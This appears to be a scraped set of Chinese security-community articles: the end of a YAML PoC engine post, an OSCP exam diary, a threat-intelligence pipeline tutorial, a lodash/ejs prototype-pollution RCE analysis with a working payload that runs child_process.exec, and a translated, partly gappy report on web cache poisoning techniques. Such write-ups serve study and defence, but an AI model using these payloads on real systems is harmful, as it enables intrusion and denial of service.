prg, err := env.Program(ast, cel.Functions(funcsImpl...))
if err != nil {
log.Fatalln(fmt.Sprintf("Program creation error: %v\n", err))
}
out, _, err := prg.Eval(map[string]interface{}{})
return out.Value().(bool)
}
# 5.测试
项目代码全部开源在:
> <https://github.com/lanyi1998/yml-poc-demo>
参考项目:
> <https://github.com/google/cel-go>
>
> <https://github.com/jjf012/gopoc>
>
> <https://github.com/WAY29/pocV>
>
> <https://docs.xray.cool/#/guide/poc/v2> | 社区文章 |
# 2020 我的OSCP认证满分通过之路与Offensive Security新认证体系展望
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
先说一下我的基础吧,也好让大家有个参考
* 我现在是大学二年级学生,就读于某双非院校,专业是普通计算机专业,身边大部分人都在学算法,学校对信息安全几乎是没有任何学科积累
* 自学了一些编程语言,对Python、Ruby、C++以及PHP之类的Web语言基本语法有基本的了解
* 较为熟练地使用Linux系统
* 参加过几次CTF由于太菜没拿什么奖,就不献丑了
* 大一期末考试结束后开始正式着手学习OSCP认证
## 先说说2020年的OSCP学习和认证是怎么样的
有别于网上的旧资料,OSCP在2020年度进行了一次大升级,发生的改动较多,课程名次除了原本的 **PWK(Penetration with Kali
Linux)** 还有了一个新名字 **PEN-200**
,想要参与OSCP学习和认证的强烈建议前往官网查看权威信息。方便大家,我把链接放在这里:<https://www.offensive-security.com/pwk-oscp/>
简单说一下一些大家可能比较感兴趣的重点
### 课程套餐和考试费
必选套餐
* 课程材料+一次考试+30天Lab访问 = 999 美元
* 课程材料+一次考试+60天Lab访问 = 1199 美元
* 课程材料+一次考试+90天Lab访问 = 1349 美元
重考费
* 一次150刀,有冷静期请注意,不能连续考
Lab时间延长
* 30天=359美元
* 60天=599美元
* 90天=799美元
### 课程学习材料有哪些
* 一份PDF版教程,共800+页,仅提供英文版
* 一份是视频版教程,内容与PDF版一致,个人建议PDF看不懂的地方再看视频部分的实操,效率更高
课程大纲:<https://www.offensive-security.com/documentation/penetration-testing-with-kali.pdf>
### 考试通过要求与其它细节
满分100分,70分通过,完成所有练习题和10台LAB机器奖励5分
## Offensive Security新认证体系是怎样的?OSCP为什么改名成PEN-200?
参考链接:<https://www.offensive-security.com/offsec/new-course-pen300/>
关注Offensive Security(下文中简称为OS)的同学肯定已经知道OSCE(Certified
Expert)课程退役的消息了,曾经OSCE是OSCP的直接进阶阶段,但是这时出现了真空,导致OS系列课程和认证出现衔接混乱,最近OS又推出了OSEP(Offensive
Security Experienced Penetration Tester),
作为原本旧OSCE的替代品,并按计划更新出一个新的认证架构,为了方便大家理解,我画了一个图,通过这张图,我们可以看见,OSCP只不过是起点
* OSCP, OS Certified Professional
* 课程名:Penetration With Kali Linux(PWK,PEN-200)
* OSEP, OS Experienced Penetration Tester
* 课程名:Evasion Techniques and Breaching Defenses (ETBD,PEN-300)
* 取代旧版OSCE(课程名CTP)
* 强调一下,OSEP报名不需要取得OSCP或OSWP,图中的箭头仅表示知识层次,有把握的大佬可以直接上手OSEP
* OSWE, OS Web Expert
* 课程名:Advanced Web Attacks and Exploitation
* OSED, OS Exploit Developer(简称已确定,全称我是猜测的,等待官方新消息中)
* 课程名: exploit development in the Windows Usermode Exploit Development
* 预计将于2021年早些发布(原文:coming in early 2021)
* OSCE³, OS Certified Expert
* 新版OSCE,后面的数字三表示它是三证合一,并区分出和旧版OSCE的区别
* 不需要考试,也不需要注册费等任何费用,拿下OSEP、OSWE、OSED后自动发放此证书
对Offensive Security比较熟悉的可能知道还有一个OSEE(OS Advanced Windows Exploitation,
EXP-401),从其编号可以看出来它的难度比即将推出的OSED(EXP
301)还要搞一个层次,可惜这个认证和培训线上均不开放,仅在每年美国拉斯维加斯黑帽大会期间开展课程(官方只说了Black Hat
USA,但其他地区如Black Hat
Asia等没有提及,不清楚是否开展,感兴趣的巨佬建议直接联系Offsec官方),条件不足的话但感兴趣的话可以对照着其目录学习一下~
最后再稍微提一下OSWP(Wireless Professinal),课程名WIFU(Wireless
Attacks,PEN-210),注重无线网络安全部分,较为特殊,考试题目仅一题,时长4小时,与OSCP的24小时还有OSWE的48小时差距较大
OSWP课程链接:<https://www.offensive-security.com/wifu-oswp/>
OSEE课程链接:<https://www.offensive-security.com/awe-osee/>
## 我的OSCP备考经历
### 为什么想要考OSCP
首先为什么我想考OSCP而不是其它证书,在大学期间,我的目标有如下
* OSCP
* OSWE
* CISSP准会员
之后可能还会争取拿下OSCE³
首先CISSP准会员积攒工作经验到成为CISSP正式会员必须在6年内,积攒满5年全职工作经验(本科及以上学历可抵扣一年),我报考的时候还在大一,不现实,因此我准备把它放到大三或者大四再考
OSWE与OSCP,显然OSCP难度较低而且可以让我对OS系列认证体系有一个较为直观的感受,因此这便是我的起点了
而且很多大佬和我说这个证书认可度还可以,也确实能学到知识,那么就动手吧
### Lab开始之前
在开始实验室访问之前(Lab开始时间需要预约),当然要先开始准备,我没有收藏太多东西,我个人没有各种收藏的习惯,毕竟码住不等于能用上
1. 我看了能找到的几乎所有中文大佬的考试经验分享,对OSCP难度有一个基本的把握
2. 针对公开目录里的知识点进行预习
### Lab开始 ~ Lab结束
在Lab开始的同时,最新的OSCP教材也会发到你的手上,八百多页属实震撼,能学到不少东西,尤其是2020更新的AD域部分和Windows权限维持的技术令我耳目一新,我感觉我花的钱值得了。
因为我是在大一下学期期末考试后一结束就开始正式学习课程,我每天花10个小时左右在学校实验室学习教材PDF并作笔记和例题复现,这个时间段我一定要感谢我的女友,在10天连续的高强度枯燥学习下(虽然对我来说并不枯燥),默默地在实验室陪伴我支持我。
教材学习完毕后(我直接放弃了练习题奖励的5分,因为它们实在是太花时间了)就是实验室的练习了,一开始还不适应,感觉渗透的坑好多,最后还是感觉是自己的知识体系不够完善的原因。我购买了60天Lab时间,10天结束后我和女友均离开学校了,我前往某安全公司实习,经常出差,工作也比较忙碌,所以很多时间都浪费掉了,想要在Lab练习却没有机会,在这60天里,我在高铁上连接过Lab,也在机场上连接过Lab,在OS的渗透测试Lab中的学习确实是一种享受,如果真心喜爱渗透测试,每一个FootHold、User
Privilege或Root Privilege的获取都令人无比兴奋。
但是,实在是没办法,尽管有着认识的大佬咨询一些坑点节约了时间,我最终也只拿下在Public网段的30台左右机器,而且有些机器的解决实在是囫囵吞枣了。建议大家还是一定要考虑清楚自己该买多久LAB,毕竟套餐里的LAB时长均价是最便宜的,尽管之后还可以单独买Lab的访问时间,但是价格都会偏高一些,如果基础不好而且每天又抽不出太多时间的话,还是多买一点吧。
### LAB结束~第一次考试
这段时间里主要就在通过练习一些HackTheBox的Retired Box来学习技巧,我通过一位外国大佬得到了一份OSCP
like的Box列表,附在文末吧。
本来准备LAB结束就考的,但是实在感觉自己没准备好考试,因此重新预约了时间,而且由于学生只能在周末考,被迫只能预约两个月后(两个月内的周末都被约满了),还是凌晨5点开始,这实在是一大败笔,大家一定要避开。由于考前十分兴奋,非常紧张,根本睡不着觉,结果就是通宵直到考试开始了,状态非常差,感觉头脑非常不清楚,最后勉勉强强拿下了65分,距离通过要求70分就差一点点,非常懊悔。
考试后回想,基本上感觉还有20分是可以拿到的,所以大家宁愿多等一会,也一定要选一个适合自己的时间!
### 二次考试
在这期间,我用工资换了人生第一台MacBook
Pro,非常开心与激动,但也带来一些不便,对新系统不习惯了,不过好在用了一周就习惯了,在这段时间里我一直在刷HackTheBox
Active的题目,还刷到了HackTheBox的`Hacker`
Level,😂,预约在12月某日下午三点(为了选到一个下午的好时间,我连翘了三节课),赶在了2020年结束前了却了这个心愿,前一天晚上玩了个疯,愉愉快快的睡到了中午,元气满满地在下午三点开始了考试
一个小时内轻松搞定了10分和Buffer
OverFlow,然后在考试结束前8小时完成了所有题目,花了半个小时重新做了一遍并整理截图,然后慢慢写报告,在第二天早上10点提前结束了考试,此时距离考试结束还有5个小时,由于基本确定自己已经满分通过,很兴奋地和女友、帮助过自己的大佬们分享喜讯。
**再来聊聊我遇到的题目**
我遇到的三个综合题,在考试前我就听说它们是最难的三巨头,基本上没人解出来,我一眼看到它们三个的IP,心都凉了半截,都想直接结束了,刚和考官确认完信息,看到IP,我就和考官说了一声并暂离了考试,和朋友诉苦,这里一定一定非常感谢朋友的鼓励——Try
Harder,让我没有直接提前结束考试和考官Say
Byebye,而是直接从最难的一题开始,结果出乎意料,我在这题上Stuck了四个小时左右后,利用到之前CTF中学到的一个trick,成功搞定了这题,后面的root部分也非常Easy地搞定了。至于另外两题,都难在Enumeration,好在有前面的信心加持,还是把它们搞定了,至于后面的Buffer
Overflow和10分题,半小时就KO了,非常简单。
教材里还有官方论坛里,反复再强调一句话 **Try Harder**
,通过这次考试,我觉得我是第一次体会到其内涵,希望大家在学习和考试的时候也能保持耐心和勇气,不要自己乱了自己的阵脚。
## 一些大家常问的问题
这一部分大家一定要看Exam GUIDE:[ **OSCP Exam Guide**](https://help.offensive-security.com/hc/en-us/articles/360040165632)
**必须要完整读一遍!!** 实在不行找人翻译完给你看! **我认识的考友有人因为没看这个导致违规被终身禁考所有OS系认证!**
### 我国哪些证照是可以在考试中用于认证的?
**身份证不可以!!!!**
因为官方要求,证照上至少要有英文标识,身份证是全中文的,考官看不懂
那么常见可用的证照有哪些呢?经过多方打听,确认以下证照是可用的
* 护照
* 港澳通行证
* 驾驶证
### 除了PWK Lab以外还有哪些靶场推荐
* HackTheBox
* 收费,10刀一个月,但是质量有保障,相比Lab很便宜了,而且Retired 机器都有官方题解
* VulnHub
* 免费,需要自己下载部署,没有官方题解,水平参差不齐,真的没题目做了在做这个吧…..
* 当然有些大佬出的题目还是不错的
### 考试有24个小时,怎么安排自己的时间?
**关于生活时间安排**
强烈建议按照自己最爽的生物钟安排考试时间(一定要注意,不是说早9点开始,很符合白天工作晚上休息就是爽的,一定要你觉得爽的才是爽的,我反正是通宵考试啦~但是强烈不建议通宵等待考试!)
考试的时候允许离开位置休息,时间多长都可以,建议出门吃健康的早午晚餐,至少也得是外卖吧,考试的时候休息放松一下也很重要,让紧绷的大脑休息一下
PS:我在考试时在屏幕前吃了两餐,边吃边看《魔女之旅》,带着监考员一起看😂
如果困了,一定要休息,如果重度困,建议按照1.5小时的睡眠周期安排睡眠时间并设置好闹钟,如果只有一点点困,建议选择20分钟的小憩,离开前记得和考官说一声,不建议关闭监考和VPN,毕竟重连很麻烦,让他一直看着吧
**关于题目时间安排**
不过多难或者多容易的题目,尽量半个小时~一个小时切换一个入口点进行尝试,以免在rabbit hole消耗过多的时间!
走错路浪费时间不可怕,给这么多时间就是给你浪费的呀!
### 关于英语能力
个人觉得没必要在考前还花大把时间修炼英语,如果英语基本语法和阅读能力已经具备,建议安装一个划词翻译工具,看到不懂的词翻译一下即可,效率不会很低,考试时也是允许使用翻译工具的,最后的Report,能说清楚流程并给完整截图证明即可,英语语法层面的错误不影响理解前提下不会导致扣分!这不是英语考试!
### 关于网络连接
考试和Lab的VPN连接现在均可直连大陆,但为了更优的速度和稳定性,依然建议大家采取网络连接优化手段,这方面可能会考察一点网络知识,如需咨询,请通过文末的邮箱联系我
## 如何构建自己的知识网络,并推荐一些我常用的工具
为了节约大家的学习时间,我希望大家不要像个仓鼠收集过冬的粮食一样到处码各种所谓的金牌资料,这也不符合PWK想要教给你的精神,我认为合理的学习路径应该是这样的
1. 通过教材构建出相对完整的知识网络
2. 通过实验室联系进一步完善知识网络并提高熟练度
在Lab等地方学到的东西,首先渗透笔记肯定不能少,然后希望整理出一个Cheatsheet来,尽管考试允许联网,但是拥有CheatSheet将大幅提高你的效率,只需要把一些经常使用的技术分门别类地整理进去即可。
我非常不赞同直接拿别人的Cheatsheet过来,因为你对其中的东西完全不熟悉,还会养成一种 **我有即我会** 的蜜汁自信
### 怎么找Public Exploit / PoC
我建议熟练使用四个网站即可
* Exploit DB
* GitHub
* CVEdetails
* Google
### 工具推荐
Web目录扫描(熟练会用一个我觉得就够了)
* wfuzz
* gobuster
* ffuf
Hash爆破(各有优势,建议都会)
* john
* hashcat
Linux提权自动枚举脚本(建议熟练掌握并能看懂其输出的每一项内容)
* LinEnum.sh
* LinPeas.sh
Windows提权自动枚举脚本
* [PowerUp.ps1](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Privesc/PowerUp.ps1)
* [winPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS)
其它的话就比较杂了,我就不再分享了,如有需求可以联系我
* * *
最后,很高兴与大家深入交流OS系列认证以及各种信息安全方面的学习,以下是我的联系方式
Email: [[email protected]](mailto:[email protected])
不要忘记, **Try Harder!**
* * *
附件:
我的证书 | 社区文章 |
**作者:果胜**
**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected]**
# 威胁情报在攻防中的地位
在IoT,云计算,基于容器的弹性计算大量铺开的趋势面前,目前的信息资产和相关漏洞出现了爆炸式的增长。基于人工的告警响应-审计已经不可能满足安全防御的需要。由于必须将有限的资源和工时向易于受到攻击的薄弱环节集中。当前的安全工作已经开始逐步向情报驱动的智能安全发展。同时,对于红队和渗透测试人员来说,获取更多的漏洞情报,将自己的基础设施和工具链条隐藏在已知威胁情报之外也是提高行动成功率的重要措施。故而具备更强的威胁情报和反情报能力是攻防活动中的一个重点。
# 威胁情报的本地生产
在当前的安全市场中,国内外都已经出现了大量的威胁情报平台和软件供应商,整个市场已经颇为繁荣。但是在实际的安全工作中,威胁情报的应用仍然存在很多困难,许多产品难以快速的转化为实际工作中的生产力,而往往只具备酷炫的面板。目前的实践中,国内许多中小型企业直接放弃了威胁情报在安全中的应用,而大型互联网公司则更倾向于自建威胁情报运营平台。这实际上也指向了一个结论:
**如果不能在本地结合自身业务对互联网威胁情报平台的海量数据进行提取,则威胁情报的对安全工作的指导意义会大幅下降** 。
具体来说,威胁情报的本地生产主要包含以下内容:
* **获取与自身资产相关的IOC(hash,ip,url....)**
互联网上有海量的IOC信息,但是其中绝大多数都与实际面临的威胁无关,在本地生产威胁情报的第一步在于通过将安全设备中的告警信息(或其他渠道获取的信息,如社交媒体,SRC等)汇总,并提炼其中的IOC指标,这些IOC将作为安全人员生产威胁情报的原始材料
* **基于痛苦金字塔(Pyramid of Pain)逐步扩张IOC**
痛苦金字塔是一个用于描述IOC价值的模型,该模型以从塔基到塔尖的形式,表现了IOC指标的价值高低。一般情况下,安全分析的初始阶段只能获得ip地址一类较低价值的IOC指标,并通过人工或自动分析系统(如沙箱)逐步丰富作为原始材料的IOC信息,获取更多关联的IOC指标
* **基于标准分享格式(MISP/STIX等)集成威胁情报**
目前已经存在MISP,STIX等多个威胁情报共享标准,最终的威胁情报信息可以转换为此类标准导入MISP等威胁情报平台进入流通环节。
# 基于开源工具建立环境
当前已经存在大量开源的威胁情报工具,github提供了一个很好的源对此进行汇总,如下:
<https://github.com/hslatman/awesome-threat-intelligence>
但是目前大部分的开源工具的水平距离商业平台仍有较大差距,只能满足某一特定步骤的情报收集和处理,故而开源工具+少量开发是较为合理的轻量级方案,一般使用于以下情况:
* 资源有限的组织和企业(例如一个人的安全部)
* 独立的安全研究人员(威胁猎人/威胁情报奖励计划参与者等)
* 红队的威胁情报采集人员
在此处使用threatingestor+cortex做一个演示
* **threatingestor**
threatingestor是inquest实验室推出的一个威胁情报采集框架,该框架可以从社交媒体,消息队列,博客,自定义插件等渠道采集可用于威胁情报的IOC信息,并以编排剧本的方式灵活的配置采集和处理信息的具体步骤
* **cortex**
cortex是大名鼎鼎的开源威胁情报分析平台thehive项目的组成部分,该项目作为thehive平台的后端分析引擎,可以自动的对IOC信息进行处理分析,方便安全分析人员实施其工作。目前cortex比主项目thehive具有更好的API
SDK和文档支持,更加方便与第三方代码集成。如已经与thehive有很完善的对接方案,也可以考虑通过thehive调用cortex分析IOC。
# 快速安装cortex
目前官方提供了docker镜像方便快速的搭建cortex引擎及其依赖环境,`docker-compose.yml`文件如下:
version: "2"
services:
elasticsearch:
image: docker.elastic.co/elasticsearch/elasticsearch:5.6.0
environment:
- http.host=0.0.0.0
- transport.host=0.0.0.0
- xpack.security.enabled=false
- cluster.name=hive
- script.inline=true
- thread_pool.index.queue_size=100000
- thread_pool.search.queue_size=100000
- thread_pool.bulk.queue_size=100000
cortex:
image: thehiveproject/cortex:latest
depends_on:
- elasticsearch
ports:
- "0.0.0.0:9001:9001"
使用`docker-compose up`命令即可安装和启动环境,之后访问 <http://127.0.0.1
:9001> 更新数据库之后即可进入登录页面:
在建立非admin帐号后使用新账户重新登录,开始配置分析器。在账户的Analyzers选项卡下配置和启动任务所需的分析器,如图:
配置成功后即可在New Analysis下建立分析任务,或使用为账户生成的API KEY调用API进行分析任务。
**备注** :
主项目thehive提供的官方`docker-compose.yml`文件无法正常的启动,由于主项目thehive连接cortex需要提供可用的apikey,故通过docker-compose启动的环境thehive将无法正常连接cortex,需人工在cortex中生成key之后修改thehive容器内的配置文件并重启服务,或者将apikey作为手工启动thehive容器的参数才可以正常使用平台
# 编写基于消息队列的分析服务
thehive项目官方提供了cortex4py作为cortex平台的客户端SDK,基于该SDK和轻量级消息队列beanstalkd可以建立一个自动化分析服务,概念代码如下:
python
import json
import greenstalk
from cortex4py.api import Api
from cortex4py.query import *
#连接cortex
api = Api('http://127.0.0.1:9001', '**APIKEY**')
def analyzeIOC(ipaddress):
# 获取可用的ip分析器
ip_analyzers = api.analyzers.get_by_type('ip')
jobs = []
# 执行分析器
for analyzer in ip_analyzers:
job = api.analyzers.run_by_name(analyzer.name, {
'data': ipaddress,
'dataType': 'ip',
'tlp': 1,
'message': 'honeypot',
}, force=1)
jobs.append(job)
count = 0
while True:
#等待所有任务执行完毕(成功或失败)
for job in jobs:
if api.jobs.get_by_id(job.id).status == 'Success':
count = count + 1
elif api.jobs.get_by_id(job.id).status == 'Failure':
count = count + 1
else:
pass
if count == len(jobs):
break
else:
count = 0
results = []
for job in jobs:
#获取分析结果
report = api.jobs.get_report(job.id).report)
results.append(report.get('full', {}))
return results
# 待分析任务消息队列
task_queue = greenstalk.Client('127.0.0.1', 11300,watch='cortex-task')
# 分析结果消息队列
result_queue = greenstalk.Client('127.0.0.1', 11300,use='cortex-result')
while True:
#读取消息队列中等待分析的ip
job = task_queue.reserve()
task_queue.delete(job)
#开始分析任务
results = analyzeIOC(json.loads(job.body)["ip"])
for result in results:
#将结果写入消息队列
result_queue.put(json.dumps({'data':str(result)}))
通过该样例服务,即可从消息队列中读取蜜罐等安全设备或其他来源采集到的IOC,并将其提交到cortex。由cortex平台的插件自动化的通过shodan/virustotal/Robext等多种OSINT技术丰富ip地址等较低价值的IOC,并将这些OSINT平台的数据采集结果写入到结果消息队列中,通过后续步骤提取DOMAIN/URL等更高级的IOC,完成痛苦金字塔的攀爬。
# 建立threatingestor工作流
为了在本地自动化生产威胁情报,我们需要通过threatingestor建立一个自动化的工作流。threatingestor是一个易于配置和扩展的框架,可以通过配置文件快速自定义一个任意的工作流,可以设计一个如下的工作流:
即防火墙日志->通过thretingestor提取IOC写入beanstalk->通过自定义服务使用cortex丰富IOC->将结果写入消息队列->通过thretingestor分析OSINT结果并写入csv文件。实现这个工作流的配置文件如下:
general:
#基本配置
daemon: true
sleep: 3600 #每3600s执行一次采集任务
state_path: state.db
sources:
#通过firewall采集IOC
#web模块通过http协议采集数据并自动提取IOC
- name: firewall_source
module: web
url: http://172.17.0.3:9001/api/v1/get/data?key=********
#从beanstalk消息队列读取cortex平台采集的结果
#通过OSINT丰富IOC
- name: cortex-result
module: beanstalk
paths: [data]
host: 127.0.0.1
port: 11300
queue_name: cortex-result
operators:
#制定处理cortex-result插件采集的IOC
#将结果写入csv文件中
- name: csv
module: csv
allowed_sources: [cortex-result]
filename: output.csv
#读取firewall提供的IOC并写入消息队列中
- name: cortex-task
module: beanstalk
host: 127.0.0.1
port: 11300
queue_name: cortex-task
allowed_sources: [firewall_source]
filter: is_ip #只允许ip类的IOC进入下一步流程
ip: {ipaddress}
运行
> threatingestor test.yml
即可使得threatingestor驱动起预先设计的工作流,部分结果如下:
> IPAddress,116.*.*.186,...
> Hash,0636e1e6dd371760aeaf808ed839236e73a9e74d,...
> URL,http://***.xyz/,... Domain,***.xyz,...
可见整个采集-分析-存储流程被自动化完成,cortex平台挖掘出的IOC可用于生成安全规则或用于更多的安全分析
# 总结
写作本文的目的是抛砖引玉,即证明通过开源工具建立一个轻量级的自动化威胁情报生产方案是可能的。实际上还有很多可扩展的玩法,例如基于CuckooSandbox
API自动化分析蜜罐样本,基于networkX自动绘制IOC的关联关系等,限于篇幅在此不详细叙述。
* * * | 社区文章 |
# 前言
看了师傅《再探 JavaScript 原型链污染到 RCE》,之前没接触过,试着手动去分析一遍。
# 过程
环境搭建:
npm install ejs
npm install [email protected]
npm install express
test.js
var express = require('express');
var _= require('lodash');
var ejs = require('ejs');
var app = express();
//设置模板的位置
app.set('views', __dirname);
//对原型进行污染
var malicious_payload = '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(\'child_process\').exec(\'calc\');var __tmp2"}}';
_.merge({}, JSON.parse(malicious_payload));
//进行渲染
app.get('/', function (req, res) {
res.render ("./test.ejs",{
message: 'lufei test '
});
});
//设置http
var server = app.listen(8081, function () {
var host = server.address().address
var port = server.address().port
console.log("应用实例,访问地址为 http://%s:%s", host, port)
});
test.ejs
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title></title>
</head>
<body>
<h1><%= message%></h1>
</body>
</html>
## lodash 原型污染
var _= require('lodash');
var malicious_payload = '{"__proto__":{"oops":"It works !"}}';
var a = {};
console.log("Before : " + a.oops);
_.merge({}, JSON.parse(malicious_payload));
console.log("After : " + a.oops);
打印了It works !
## ejs 原型污染 rce
从sink->source分析。
#### FUNCTION 函数构造器
<https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Function>
每个 JavaScript 函数实际上都是一个 Function 对象。运行 (function(){}).constructor === Function
便可以得到这个结论。
FUNCTION demo
var person = {
age:3
}
var myFunction = new Function("a", "return 1*a*this.age");
myFunction.apply(person,[2])
`return 1*a*this.age` 即为functionBody,可以执行我们的代码。
来看下ejs的触发点
首先在下断点exec
ejs.js
只需要找到src如何控制了。
#### 数据流
从sink往source溯
可以看见是来源于
prepended + this.source + appended
发现很多都来源于opt对象
#### 源
在追溯一下opt对象
由于我们可以污染未赋值的对象,所以这里使用`对象.属性`进行赋值的时候,就是源了。这里可以看到有三个红框里面,变量都没有进行赋值的,就可以进行污染。
之前的上文的代码就是污染了`opts.outputFunctionName`,从而弹出计算器。
## 其他尝试
#### 污染opts.localsName
这里会调用opts.localsName,如果进行污染,会有问题
fn = new ctor(opts.localsName + ', escapeFn, include, rethrow', src);
#### 污染opts.destructuredLocals
由于是数组,好像不太好污染。
var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n';
for (var i = 0; i < opts.destructuredLocals.length; i++) {
var name = opts.destructuredLocals[i];
if (i > 0) {
destructuring += ',\n ';
}
destructuring += name + ' = __locals.' + name;
}
prepended += destructuring + ';\n';
}
# 参考链接
<https://xz.aliyun.com/t/7025>
<https://hackerone.com/reports/310443>
<https://juejin.im/post/5c30abae51882525ec2000e9> | 社区文章 |
译文声明
本文是翻译文章,文章原作者Youstin,文章来源:[https://youst.in/](https://youst.in/posts/cache-poisoning-at-scale/)
原文地址:[Cache Poisoning at Scale (youst.in)](https://youst.in/posts/cache-poisoning-at-scale/)
译文仅供参考,具体内容表达以及含义原文为准
发现并利用70多种缓存投毒漏洞
尽管Web缓存投毒已活跃多年,而趋于复杂的技术栈会不断引入难以预料的行为,这些行为可能会被滥用以完成新的缓存投毒攻击。在本文我会用来向各种Bug
Bounty程序报告70多个缓存中毒漏洞的技术。如果你对Web缓存投毒的基础内容不熟悉,我高度建议你阅读albinowax写的真实Web缓存投毒这篇文章。
## 背景故事
在2020年12月19日,我发布了一篇关于一种特定案例下影响Varnish配置的短文,其中写到当发送一个大写形式的主机头时可以实现缓存投毒。不幸的是,由于其需要特定的自定义Varnish配置,因此扫描它并没有给我带来其他结果。令我惊讶的是,在发布文章后不久,我意识到Cloudflare也容易受到相同的大写主机头攻击,但这一次,它不需要自定义配置。这意味着
cloudflare 在将主机标头引入缓存密钥之前将其小写,但始终按照客户端发送的方式进行转发。如果 Cloudflare
后面的任何后端在发送大写主机标头时会以不同的响应进行响应,则缓存会受到毒害。您可以在我[之前的文章中](https://youst.in/posts/cache-key-normalization-denial-of-service/)阅读有关此特定技术的更多信息,但是Fastly和Cloudflare现在都已修复了该行为。由于这种微妙的不一致影响了一个很好的错误赏金目标子集,我决定看看我可以大规模识别和利用哪些其他常见模式。
## Apache Traffic Server 中 URL
片段的错误处置([CVE-2021-27577](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-27577))
Apache Traffic Server(ATS)是雅虎和苹果广泛使用的缓存HTTP代理。当发送到 ATS 的请求包含 url 片段时,ATS
会转发该片段,而不会剥离该片段。根据[RFC7230,ATS](https://datatracker.ietf.org/doc/html/rfc7230)转发的请求是无效的,因为源表单应该只由绝对路径和查询组成。
此外,ATS 通过提取主机、路径和查询来生成缓存密钥,而忽略 url 片段。因此,这意味着下面的两个请求将共享相同的缓存密钥:
ATS 在生成缓存密钥时忽略 url 片段,但仍然转发它,这为缓存中毒攻击创造了巨大的机会。当 ATS 背后的代理配置为 编码为
时,攻击者可以在任何缓存键下缓存完全不同的路径。我能够使用这种技术来毒害静态文件,如下所示:`#``%23`
如果后端也进行完标准化处理 ,它将允许攻击者将用户重定向到任何路径,从而容易导致XSS攻击和Open重定向的激增。`/../`
## GitHub CP-DoS
由于缓存中毒漏洞的很大一部分是由未加密的报头引起的,因此我编写了一个工具,可以暴力破解未加密的报头并检测缓存投毒漏洞。这使我能够快速大规模扫描漏洞赏金目标。
由于许多漏洞赏金项目在其范围列表中包含Github存储库,因此一些存储库URL进入了我的目标列表。在浏览扫描结果时,我注意到当报头包含无效值时,所有github存储库都被标记为容易受到缓存投毒攻击的影响。`content-type`
即使扫描将Github Repos标记为易受攻击并且攻击在Burpsuite中起作用,我也无法在浏览器中复制。很明显,Github 正在将身份验证
Cookie
包含在缓存密钥中。虽然不可能为经过身份验证的用户中毒存储库,但可以删除访问它们的所有未经身份验证的用户的存储库,因为它们都共享相同的缓存密钥。这获得了7500美元的奖金,使其成为我收入最高的缓存中毒报告。
## GitLab CP-DoS
GitLab 使用 Google Cloud Platform 和 Fastly 在 上托管静态文件。默认情况下,Google Cloud Buckets
支持使用报头,这允许覆盖 HTTP 方法。追加标头 将返回一个 405 状态代码,默认情况下 Fastly
不会缓存该代码。但是,可以发送报头并将缓存中毒以返回空响应正文。
https://assets.gitlab-static.net/*``x-http-method-override``x-http-method-override: POST``x-http-method-override: HEAD
此外,还启用了该方法,大大降低了攻击的复杂性。这获得了4,850美元的顶级赏金。除了GitLab之外,我还能够在许多其他赏金目标上使用相同的技术。`PURGE`
## X-Forwarded-Scheme - Rack 中间件
Ruby on Rails 应用程序通常与 Rack 中间件一起部署。下面的 Rack 代码采用该值的值,并将其用作请求的方案。x-forwarded-scheme
发送标头将导致 301 重定向到同一位置。如果响应由 CDN
缓存,则会导致重定向循环,从而固定地拒绝对文件的访问。这在大量赏金目标上被利用,例如:`x-forwarded-scheme: http`
### Hackerone.com 静态文件中的 CP-DoS
由于Hackerone的缓存配置设置为仅缓存静态文件,因此缓存中毒攻击仅限于静态文件。
尽管在报告DoS漏洞时超出了范围,但这仍然获得了2500美元的赏金。
### www.shopify.com的单一请求 DoS
同样的技术也影响了,但是Shopify的缓存配置增加了攻击的影响。由于服务器未配置为缓存 HTML 页面,但默认情况下缓存了 301
个请求,因此只需一个非定时请求即可触发缓存中毒 DoS。`www.shopify.com`
这最初被授予1300美元,但经过进一步调查后,发现这也会影响其他本地化的子域和主机,例如.由于该漏洞影响了许多 Shopify
主机,并且只需要一个请求即可使缓存中毒,因此赏金金额增加到 6300 美元。`apps.shopify.com`
### 21个子域下的存储型XSS
在测试私人程序时,我注意到Hackerone上发现的相同漏洞影响了他们所有的子域。然而,这一次,服务器也信任301重定向的标头,允许攻击者将JS文件重定向到攻击者控制的Javascript。`X-forwarded-host`
由于这可能导致在目标的主网站和超过21个其他子域上存储XSS,因此将其分类为严重,并奖励最高3000美元的赏金。
## Cloudflare 和 Storage Buckets
由于Cloudflare是使用最广泛的内容交付网络,因此S3等Storage
Buckets通常落后于cloudflare。不幸的是,默认情况下,此设置过去容易受到缓存投毒攻击的影响。
直到 2021 年 8 月 3 日,Cloudflare 过去常常缓存 403 个状态代码,即使没有指令也是如此。这使得在S3
Buckets上托管并通过Cloudflare代理的任何文件都可能中毒。发送无效的授权标头将导致可缓存的 403 错误。`Cache-control`
### S3 Bucket:
### Azure Storage
Exodus使用子域名来提供下载,例如Exodus钱包安装程序。由于文件存储在 Azure Storage Blob
上,因此可能会使用精心构造的授权标头导致可缓存的 403
错误。Exodus团队在收到报告后几个小时就解决了这个问题,并获得了2500美元的赏金。`downloads.exodus.com`
Cloudflare还更改了其默认配置,现在不再默认缓存403响应。
## Fastly主机头注入攻击
在向同一漏洞赏金项目报告了多个缓存投毒漏洞后,他们同意向我发送他们的 Varnish
配置文件,以便我可以更轻松地识别其他问题之处。在浏览文件时,我发现了一个类似于下面的片段:
该代码段用于主机地图镜像的子域。请求镜像将如下所示:
引入的规则规定,当 url 路径与正则表达式匹配时,缓存密钥将仅包含从 url 中提取的坐标,并忽略所有其他 url
组件。因此,上面请求的图像将具有以下缓存密钥:
/4/151/16
由于该规则仅将提取的坐标包含在路径中,这意味着我可以将任何主机标头发送到后端,并且它仍然与相同的缓存密钥匹配。不幸的是,这不起作用,因为Fastly拒绝任何未列入白名单的主机头。
